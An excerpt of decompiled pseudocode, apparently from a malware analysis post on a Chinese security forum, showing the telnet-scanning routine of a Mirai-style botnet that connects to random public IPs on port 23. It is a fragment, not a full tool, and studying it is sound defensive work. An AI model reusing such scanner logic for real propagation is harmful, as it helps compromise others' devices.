 case 0:
memset(*(_DWORD *)(v45 + 24 * i + 20), 0, 1024);
if ( *(_BYTE *)(24 * i + v45 + 9) )
{
v49 = *(_DWORD *)(v45 + 24 * i + 20);
v3 = (_DWORD *)(v45 + 24 * i);
*v3 = 0;
++v3;
*v3 = 0;
++v3;
*v3 = 0;
++v3;
*v3 = 0;
++v3;
*v3 = 0;
v3[1] = 0;
*(_DWORD *)(v45 + 24 * i + 20) = v49;
v4 = i;
*(_DWORD *)(v45 + 24 * v4 + 4) = getRandomPublicIP();
}
else
{
if ( ++*(_BYTE *)(24 * i + v45 + 11) == 14 )
{
*(_BYTE *)(24 * i + v45 + 11) = 0;
++*(_BYTE *)(24 * i + v45 + 10);
}
if ( *(_BYTE *)(24 * i + v45 + 10) == 7 )
{
*(_BYTE *)(24 * i + v45 + 9) = 1;
goto LABEL_98;
}
}
v36 = 2;
v37 = htons(23);
v39 = 0;
v40 = 0;
v38 = *(_DWORD *)(v45 + 24 * i + 4);
v5 = i;
*(_DWORD *)(24 * v5 + v45) = socket(2, 1, 0);
if ( *(_DWORD *)(24 * i + v45) != -1 )
{
v6 = fcntl(*(_DWORD *)(24 * i + v45), 3, 0, v27);
fcntl(*(_DWORD *)(24 * i + v45), 4, (struct flock *)(v6 | 0x800), v7);
if ( connect(*(_DWORD *)(24 * i + v45), &v36, 16) != -1 || *(_DWORD *)_errno_location() == 115 )
{
*(_BYTE *)(24 * i + v45 + 8) = 1;
*(_DWORD *)(v45 + 24 * i + 12) = 0;
}
else
{
sclose(*(_DWORD *)(24 * i + v45));
*(_BYTE *)(24 * i + v45 + 9) = 1;
}
}
goto LABEL_98;
先知社区